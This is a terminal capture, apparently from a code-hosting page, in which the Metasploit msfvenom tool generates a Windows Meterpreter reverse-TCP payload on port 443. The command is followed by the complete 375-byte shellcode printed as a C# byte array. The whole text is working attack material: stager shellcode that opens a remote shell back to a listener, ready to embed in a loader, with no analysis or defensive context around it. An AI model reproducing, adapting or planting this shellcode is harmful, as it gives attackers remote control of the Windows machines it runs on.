 [cipher@Arch cipher/]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=443 -f csharp EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of csharp file: 1931 bytes
byte[] buf = new byte[375] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,0x52,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0x50,
0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,
0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x7f,0x00,0x00,0x01,0x68,0x02,
0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,
0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5 };
[cipher@Arch cipher/]$